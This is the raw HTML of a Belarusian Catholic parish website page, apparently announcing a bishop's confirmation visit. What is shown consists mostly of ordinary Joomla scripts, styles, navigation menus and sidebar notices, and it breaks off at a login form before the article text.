

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://strinitas.com/index.php/199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi
body_size: 17158
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="be-by" lang="be-by" dir="ltr" >
  <head>
      <base href="http://strinitas.com/index.php/199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Admin" />
  <meta name="robots" content="index, follow" />
  <meta name="description" content="Вялікая радасць і хваляванне панавалі ўжо ад самай раніцы 15 чэрвеня ў парафіі святой Тройцы ў Глыбокім." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>StrinitaS - Біскуп Алег Буткевіч удзяліў сакрамэнт канфірмацыі вернікам нашай парафіі</title>
  <link href="/templates/beez5/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.min.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/engines/slimbox/css/slimbox.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/attachments/attachments1.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/attachments/attachments.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?version=116" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=116" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_cdlogin/tmpl/css/mod_cdlogin.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/highslide.css" type="text/css" />
  <link rel="stylesheet" href="http://strinitas.com/modules/mod_mvsocialbuttons/style.css" type="text/css" />
  <link rel="stylesheet" href="http://strinitas.com/modules/mod_vtemmenu/assets/style.css" type="text/css" />
  <style type="text/css">
#sigplus_1adfeaf874f87ffadcb5ace69c4a17cc ul > li img { border:8px solid #FFFFFF !important; }#smoothtop{
	height:45px;
	width:45px;
	background:url(/plugins/system/smoothtop/images/up-arrow.gif) center top no-repeat;
	
}

#smoothtop:hover{background-position: center bottom;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/engines/slimbox/js/slimbox.min.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/engines/slimbox/js/initialization.js" type="text/javascript"></script>
  <script src="/plugins/content/attachments/attachments_refresh.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?version=116" type="text/javascript"></script>
  <script src="/templates/beez5/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>
  <script src="/plugins/system/cdscriptegrator/libraries/highslide/js/highslide-full.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});// <!--
window.addEvent("domready",function() {
bindSlimbox($("sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"), {});
});
// -->JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});// Fade our <div> tag to 0 or 'num'
function fade_me(num){
	var smoothtop=document.id('smoothtop');
	if(smoothtop){smoothtop.fade(window.getScrollTop()<250?0:num);}
}
window.addEvent('domready',function(){
	// Create Fx.Scroll object
	var scroll=new Fx.Scroll(window,{
		'duration':	500,
		'transition':	Fx.Transitions.Expo.easeInOut,
		'wait':		false
	});
	// Create an <div> tag for SmoothTop
	var smoothtop=new Element('div',{
		'id':		'smoothtop',
		'class':	'smoothtop',
		'style':	'position:fixed; display:block; visibility:visible; zoom:1; opacity:0; cursor:pointer; right:15px; bottom:300px;',
		'title':	'На верх',
		'html':		'',
		'events':{
			// No transparent when hover
			mouseover: function(){fade_me(1);},
			// Transparent when no hover
			mouseout: function(){fade_me(0.3);},
			// Scroll Up on click
			click: function(){scroll.toTop();}
		}
	// Inject our <div> tag into the document body
	}).inject(document.body);
	// Gottta do this for stupid IE
	document.id('smoothtop').setStyle('opacity','0');
});
// Show/Hide our <div> tag
window.addEvent('scroll',function(){fade_me(0.3);});
		<!--
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'auto';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		//-->
		function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
	hs.Expander.prototype.onAfterExpand = function () {
		document.getElementById('modlgn_username').focus();
	};
	<!--
						window.addEvent('domready', function() {
                        var sfEls = document.getElementById("vt_menu").getElementsByTagtitle("li");
                        for (var i=0; i<sfEls.length; i++) {
	
                            sfEls[i].onmouseover=function() {
                                this.classtitle+=" sfhover";
                            }
		
                            sfEls[i].onmouseout=function() {
                                this.classtitle=this.classtitle.replace(new RegExp(" sfhover\\b"), "");
                            }
                        }
                        });
						//-->
  </script>
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <!--[if lt IE 8]><link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.ie7.css" type="text/css" /><![endif]-->

    <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
    <link rel="stylesheet" href="/templates/beez5/css/position.css" type="text/css" media="screen,projection" />
    <link rel="stylesheet" href="/templates/beez5/css/layout.css" type="text/css" media="screen,projection" />
    <link rel="stylesheet" href="/templates/beez5/css/print.css" type="text/css" media="Print" />
    <link rel="stylesheet" href="/templates/beez5/css/beez5.css" type="text/css" />
    <link rel="stylesheet" href="/templates/solo_beez5/css/solo.css" type="text/css" />

    <link rel="stylesheet" href="/templates/beez5/css/general.css" type="text/css" />
        <!--[if lte IE 6]>
      <link href="/templates/beez5/css/ieonly.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <!--[if IE 7]>
      <link href="/templates/beez5/css/ie7only.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <script type="text/javascript" src="/templates/beez5/javascript/hide.js"></script>

    <script type="text/javascript">
      var big ='76%';
      var small='55%';
      var altopen='адчынена';
      var altclose='зачынена';
      var bildauf='/templates/beez5/images/plus.png';
      var bildzu='/templates/beez5/images/minus.png';
      var rightopen='>>> ФОТА';
      var rightclose='ФОТА >>>';
      var fontSizeTitle='Памер шрыфта';
            var bigger='Больш';
            var reset='Скід';
            var smaller='Менш';
            var biggerTitle='Павелічэнне памеру';
            var resetTitle='Вярнуць стылі па змаўчанні';
            var smallerTitle='Паменшыць памер';
    </script>

  </head>

  <body>

<div id="all">
 
 <div id=centerdowndiv>
 </div>
 <div id=leftdiv>
 </div>
 
 
 <div id=rightdiv>
 </div>
 
  <div id="back">
      <div id="header">
              <div class="logoheader">
          <h1 id="logo" align="center">

                    <a href="/"><img src="/images/strinitas/logo/logo.png" alt="StrinitaS" /></a> <!-- <img src="/images/strinitas/logo/logo.png"> -->
                    <span class="header1">
                    </span></h1>
        </div><!-- end logoheader -->

          <ul class="skiplinks">
            <li><a href="#main" class="u2">Прапусціць і перайсці да матэрыялаў</a></li>
            <li><a href="#nav" class="u2">Перайсці да Галоўнай навігацыі і Увайсьці</a></li>
                      </ul>
          <h2 class="unseen">Пошук</h2>
          <h3 class="unseen">Навігацыя</h3>
          
          <div id="line">
          <div id="fontsize"></div>
          <h3 class="unseen">Шукаць</h3>
          <style type="text/css">
div.vtem_roundedcenter,
.vt_menu_wapper_ver ul li.level0{
background-color:transparent !important;
}
.vt_menu_wapper ul li.level0{_background-color:transparent;}
ul.vt_menu li a,
ul.vt_menu li a:link,
ul.vt_menu li a:visited{
color:#555555 !important;
}
ul.vt_menu li a:hover,
ul.vt_menu li ul.vt_menu_sub li a:hover,
ul.vt_menu li.active a,
ul.vt_menu li span.separator{
color:#222222 !important;
background-color:transparent !important;
}
ul.vt_menu div.vt_nav ul.vt_menu_sub,
ul.vt_menu  div.vtemmenu_mod h3{
background-color: #C9E6F8 !important;
}
div.vt_nav li a,
div.vt_nav li a:link,
div.vt_nav li a:visited,
.vtemmenu_mod h3,.vtemmenu_mod{
color: #555555 !important;
}
div.vt_nav ul.vt_menu_sub,
div.vt_nav ul.vt_menu_sub li,
ul.vt_menu_sub li ul.vt_menu_sub li,
div.vt_menu_wapper_ver{
width:220px;
}
ul.vt_menu li div.vt_nav div.vt_nav{
margin-left:221px;
}
ul.vt_menu div.cols2 ul.vt_menu_sub{
width : 460px;
}
ul.vt_menu div.cols3 ul.vt_menu_sub{
width : 690px;
}
ul.vt_menu div.cols4 ul.vt_menu_sub{
width : 920px;
}
div.vt_menu_wapper div.vtem_roundedleft{
background:transparent;
margin-bottom:2px; 
height:5px;
}
div.vt_menu_wapper ul.vt_menu li.vtem_fancy_bg{
border:1px solid #222222;
}

</style>
<div class="vt_menu_wapper" id="vt_menu">
    <div class="vtem_roundedleft"></div>
    <div class="vtem_roundedcenter">
	<ul class="vt_menu">
		<li class=" item114 current active level0" style="z-index : 12000;"><a class=" " href="http://strinitas.com/" title=""><span class="vt_title">Навiны</span></a>
		</li>
<li class=" item138 parent level0" style="z-index : 11999;"><a class=" " href="/index.php/parafiya" title=""><span class="vt_title">Парафiя</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item185 level1" style="z-index : 11998;"><a class=" " href="/index.php/parafiya/ads" title=""><span class="vt_title">Парафіяльныя аб'явы</span></a>
		</li>
<li class=" item137 parent level1" style="z-index : 11997;"><a class=" " href="/index.php/parafiya/dushpastyry" title=""><span class="vt_title">Душпастыры</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item176 level2" style="z-index : 11996;"><a class=" " href="/index.php/parafiya/dushpastyry/svyatary-yakiya-pratsavali-parafii" title=""><span class="vt_title">Святары, якія працавалі ў парафіі</span></a>
		</li>
<li class=" item182 last level2" style="z-index : 11995;"><a class=" " href="/index.php/parafiya/dushpastyry/svyatary-parafii" title=""><span class="vt_title">Святары парафіі</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li><li class=" item130 level1" style="z-index : 11994;"><a class=" " href="/index.php/parafiya/sestry" title=""><span class="vt_title">Сёстры францішканкі</span></a>
		</li>
<li class=" item206 level1" style="z-index : 11993;"><a class=" " href="/index.php/parafiya/paklikanni-z-parafii" title=""><span class="vt_title">Пакліканні з парафіі</span></a>
		</li>
<li class=" item131 level1" style="z-index : 11992;"><a class=" " href="/index.php/parafiya/gistoryya" title=""><span class="vt_title">Гісторыя</span></a>
		</li>
<li class=" item136 parent level1" style="z-index : 11991;"><a class=" " href="/index.php/parafiya/arkhi" title=""><span class="vt_title">Архiў</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item115 parent level2" style="z-index : 11990;"><a class=" " href="/index.php/parafiya/arkhi/gurt-radasts" title=""><span class="vt_title">Гурт "Радасць"</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item139 last level3" style="z-index : 11989;"><a class=" " href="/index.php/parafiya/arkhi/gurt-radasts/a-tarskiya-pesni" title=""><span class="vt_title">Аўтарскія песні</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li><li class=" item178 last level2" style="z-index : 11988;"><a class=" " href="/index.php/parafiya/arkhi/kashto-naya-znakhodka" title=""><span class="vt_title">Каштоўная знаходка</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li><li class=" item155 last level1" style="z-index : 11987;"><a class=" " href="/index.php/parafiya/kantakty" title=""><span class="vt_title">Рэквізіты</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li><li class=" item119 parent level0" style="z-index : 11986;"><a class=" " href="/index.php/dekanat" title=""><span class="vt_title">Дэканат</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item120 level1" style="z-index : 11985;"><a class=" " href="/index.php/dekanat/padsville" title=""><span class="vt_title">Падсвілле</span></a>
		</li>
<li class=" item121 level1" style="z-index : 11984;"><a class=" " href="/index.php/dekanat/zadarozhzha" title=""><span class="vt_title">Задарожжа</span></a>
		</li>
<li class=" item122 level1" style="z-index : 11983;"><a class=" " href="/index.php/dekanat/dzerka-shchyna" title=""><span class="vt_title">Дзеркаўшчына</span></a>
		</li>
<li class=" item123 level1" style="z-index : 11982;"><a class=" " href="/index.php/dekanat/prazaroki" title=""><span class="vt_title">Празарокі</span></a>
		</li>
<li class=" item124 level1" style="z-index : 11981;"><a class=" " href="/index.php/dekanat/charnevichy" title=""><span class="vt_title">Чарневічы</span></a>
		</li>
<li class=" item125 level1" style="z-index : 11980;"><a class=" " href="/index.php/dekanat/kanstantsinava" title=""><span class="vt_title">Канстанцінава</span></a>
		</li>
<li class=" item126 level1" style="z-index : 11979;"><a class=" " href="/index.php/dekanat/babrujshchyna" title=""><span class="vt_title">Бабруйшчына</span></a>
		</li>
<li class=" item127 level1" style="z-index : 11978;"><a class=" " href="/index.php/dekanat/azyartsy" title=""><span class="vt_title">Азярцы</span></a>
		</li>
<li class=" item128 last level1" style="z-index : 11977;"><a class=" " href="/index.php/dekanat/udzela" title=""><span class="vt_title">Удзела</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li><li class=" item113 parent level0" style="z-index : 11976;"><a class=" " href="/index.php/zhytstsjo-kastsjola" title=""><span class="vt_title">Жыццё касцёла</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item116 level1" style="z-index : 11975;"><a class=" " href="/index.php/zhytstsjo-kastsjola/legijon-maryi" title=""><span class="vt_title">Легіён Марыі</span></a>
		</li>
<li class=" item117 level1" style="z-index : 11974;"><a class=" " href="/index.php/zhytstsjo-kastsjola/khor" title=""><span class="vt_title">Хор</span></a>
		</li>
<li class=" item133 level1" style="z-index : 11973;"><a class=" " href="/index.php/zhytstsjo-kastsjola/ruzhantsovyya-koly" title=""><span class="vt_title">Ружанцовыя колы</span></a>
		</li>
<li class=" item135 level1" style="z-index : 11972;"><a class=" " href="/index.php/zhytstsjo-kastsjola/ministranty" title=""><span class="vt_title">Міністранты</span></a>
		</li>
<li class=" item184 level1" style="z-index : 11971;"><a class=" " href="/index.php/zhytstsjo-kastsjola/biblijnaya-grupa" title=""><span class="vt_title">Біблійная група</span></a>
		</li>
<li class=" item204 level1" style="z-index : 11970;"><a class=" " href="/index.php/zhytstsjo-kastsjola/rukh-matsi-malitve" title=""><span class="vt_title">Рух «Маці ў малітве»</span></a>
		</li>
<li class=" item205 level1" style="z-index : 11969;"><a class=" " href="/index.php/zhytstsjo-kastsjola/apostalstva-dapamogi-dusham-chystsovym" title=""><span class="vt_title">Апостальства дапамогі душам чысцовым</span></a>
		</li>
<li class=" item183 level1" style="z-index : 11968;"><a class=" " href="/index.php/zhytstsjo-kastsjola/grupa-aa" title=""><span class="vt_title">Група АА</span></a>
		</li>
<li class=" item169 level1" style="z-index : 11967;"><a class=" " href="/index.php/zhytstsjo-kastsjola/karytas" title=""><span class="vt_title">Парафіяльны Карытас</span></a>
		</li>
<li class=" item118 level1" style="z-index : 11966;"><a class=" " href="/index.php/zhytstsjo-kastsjola/krama" title=""><span class="vt_title">Крама</span></a>
		</li>
<li class=" item165 parent level1" style="z-index : 11965;"><a class=" " href="/index.php/zhytstsjo-kastsjola/ruch-adnovy-parafii" title=""><span class="vt_title">Рух адновы парафіі</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item199 level2" style="z-index : 11964;"><a class=" " href="/index.php/zhytstsjo-kastsjola/ruch-adnovy-parafii/gistoryya-i-zasnavalnik" title=""><span class="vt_title">Гісторыя і заснавальнік</span></a>
		</li>
<li class=" item166 level2" style="z-index : 11963;"><a class=" " href="/index.php/zhytstsjo-kastsjola/ruch-adnovy-parafii/adnova-parafii" title=""><span class="vt_title">Аднова парафіі</span></a>
		</li>
<li class=" item170 level2" style="z-index : 11962;"><a class=" " href="/index.php/zhytstsjo-kastsjola/ruch-adnovy-parafii/rajony-i-paslantsy" title=""><span class="vt_title">Раёны і пасланцы</span></a>
		</li>
<li class=" item175 last level2" style="z-index : 11961;"><a class=" " href="/index.php/zhytstsjo-kastsjola/ruch-adnovy-parafii/list-krynitsa-zhytstsya" title=""><span class="vt_title">Ліст "Крыніца Жыцця"</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li><li class=" item181 parent level0" style="z-index : 11960;"><a class=" " href="/index.php/fotoarkhiv" title=""><span class="vt_title">Фотагалерэя</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item194 level1" style="z-index : 11959;"><a class=" " href="/index.php/fotoarkhiv/2013-god" title=""><span class="vt_title">2013 год</span></a>
		</li>
<li class=" item195 level1" style="z-index : 11958;"><a class=" " href="/index.php/fotoarkhiv/2014-god" title=""><span class="vt_title">2014 год</span></a>
		</li>
<li class=" item200 level1" style="z-index : 11957;"><a class=" " href="/index.php/fotoarkhiv/2015-god" title=""><span class="vt_title">2015 год</span></a>
		</li>
<li class=" item203 last level1" style="z-index : 11956;"><a class=" " href="/index.php/fotoarkhiv/2016-god" title=""><span class="vt_title">2016 год</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li><li class=" item196 level0" style="z-index : 11955;"><a class=" " href="/index.php/videa" title=""><span class="vt_title">Відэа</span></a>
		</li>
<li class=" item134 parent level0" style="z-index : 11954;"><a class=" " href="/index.php/dukho-nasts" title=""><span class="vt_title">Духоўнасць</span></a>
	<div class="vt_nav" ><div class="vtemdrop-top"></div><div class="vtemdrop-main"><div class="vt_menu_sub first" >
	<ul class="vt_menu_sub"><li class=" first item201 level1" style="z-index : 11953;"><a class=" " href="/index.php/dukho-nasts/pastyrskiya-listy" title=""><span class="vt_title">Пастырскія лісты</span></a>
		</li>
<li class=" item202 last level1" style="z-index : 11952;"><a class=" " href="/index.php/dukho-nasts/razvazhanni-kryzhovaj-darogi" title=""><span class="vt_title">Разважанні Крыжовай дарогі</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div><div class="vtemdrop-bottom"></div></div>
	</li><li class=" item191 level0" style="z-index : 11951;"><a class=" " href="/index.php/guest-book" title=""><span class="vt_title">Гасцёўня</span></a></li>	</ul>
	<div style="clear:both; height:0px; overflow:hidden;"></div>
</div>
<div class="vtem_roundedright"></div>
<div style="clear:both;"></div>
</div>
<div style="clear:both;"></div>


          </div> <!-- end line -->
    <div id="header-image">
      
         <!--     <img src="/templates/beez5/images/fruits.jpg"  alt="Лагатып" /> !-->
          </div>
          </div><!-- end header -->
        <div id="contentarea">
          <div id="breadcrumbs">

              
<div class="breadcrumbs">
<span class="showHere">Вы тут:</span></div>


          </div>

          
                          <div class="left1 leftbigger" id="nav">
            
                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Парафіяльныя аб'явы</span></span></span></h3>
 

<div class="custom"  >
	<p><a href="/index.php/parafiya/ads/140-parafiyalnyya-ab-yavy"><img src="/images/strinitas/naviny_2016/ogloszenia.png" width="150" height="125" alt="ogloszenia" style="margin: 5px auto; display: block;" /></a></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Расклад малітваў на могілках</span></span></span></h3>
 

<div class="custom"  >
	<p><a href="/index.php/236-rasklad-malitva-na-mogilkakh"><img src="/images/strinitas/naviny/10000575.jpg" width="150" height="94" alt="katecheza" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Інтэнцыі на бягучы тыдзень</span></span></span></h3>
 

<div class="custom"  >
	<p><a href="/index.php/641-intentsyi-sv-imshy"><img src="/images/strinitas/naviny_2020/intencja4.jpg" width="150" height="84" alt="intencja" style="margin: 5px auto; display: block;" /></a></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Інтэнцыя жывога ружанца на лістапад:</span></span></span></h3>
 

<div class="custom"  >
	<p style="text-align: center;"><span style="font-size: medium; font-family: georgia, palatino;"><em><strong><span style="font-size: medium; font-family: georgia, palatino;">Молімся за душы чысцовыя</span></strong></em></span></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Расклад катэхезы для дзяцей, моладзі і дарослых</span></span></span></h3>
 

<div class="custom"  >
	<p><a href="/index.php/344-rasklad-zanyatka-katekhezy-na-2015-2016-navuchalny-god"><img src="/images/strinitas/naviny_2018/katecheza-szkolna.png" width="150" height="81" alt="katecheza-szkolna" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Аўдыёзапіс казання:</span></span></span></h3>
 

<div class="custom"  >
	<iframe width="200"  height="153" src="https://www.youtube.com/embed/videoseries?list=PLwQU3tY5vW6S_7aRz1TrEllxf5RfN1Sh-" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">"Кардыятэрапія з Езусам"</span></span></span></h3>
 

<div class="custom"  >
	<iframe width="200"  height="153" src="https://www.youtube.com/embed/videoseries?list=PLwQU3tY5vW6TMwBQSt0awSah0b_npCbgf" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Прыбіранне ў святыні</span></span></span></h3>
 

<div class="custom"  >
	<p><a href="/index.php/431-sem-i-yakiya-prybirayuts-svyatynyu-na-getym-tydni"><img src="/images/strinitas/naviny_2016/uborka.png" width="150" height="131" alt="uborka" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Падрыхтоўка да прыняцця сакрамантаў</span></span></span></h3>
 

<div class="custom"  >
	<p><a href="/index.php/521-rasklad-katekhez-pry-padrykhto-tsy-da-prynyatstsya-sakramanta"><img src="/images/strinitas/naviny_2017/sakramenty.png" width="150" height="150" alt="sakramenty" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Зрабіць ахвяраванне на аднаўленне касцёла</span></span></span></h3>
 

<div class="custom"  >
	<p><a href="/index.php/parafiya/kantakty" target="_blank"><img src="/images/strinitas/naviny_2023/qr_cod.jpg" width="150" height="150" alt="qr cod" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Кантакты для сувязі</span></span></span></h3>
 

<div class="custom"  >
	<p><a href="/index.php/635-numary-telefona-dlya-suvyazi"><img src="/images/strinitas/naviny_2019/telephon.png" width="150" height="112" alt="telephon" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Увайсцi на сайт</span></span></span></h3>
 



<div class="cd_moduletitle_logo"><a href="#"
	onclick="return hs.htmlExpand(this, { contentId: 'highslide-html-loginform', wrapperClassName: 'mod_cdlogin', outlineType: 'drop-shadow', align: 'center', anchor: 'auto', dimmingOpacity: 0, slideshowGroup: 'mod_cdlogin_loginform' } )"
	title="Уваход/Рэгістрацыя">Уваход/Рэгістрацыя</a></div>

	<div class="highslide-html-content" id="highslide-html-loginform">

	<div class="highslide-html-content-header">
	<div class="highslide-move"
		title="Рух"><a href="#"
		onclick="return hs.close(this)" class="control"
		title="Закрыць">Закрыць</a>
	</div>
	</div>
	
	<div class="highslide-body">
	
		<form action="/" method="post" name="cdlogin_form_login" id="cdlogin_form_login">
			<fieldset class="input">
				<div>
					<p id="cdlogin-form-login-username">
						<label for="modlgn_username">Логін</label>
						<br />
						<input id="modlgn_username" type="text" name="username" class="inputbox" title="Логін" alt="username" size="18" />
					</p>
					<p id="cdlogin-form-login-password">
						<label for="modlgn_passwd">Пароль</label><br />
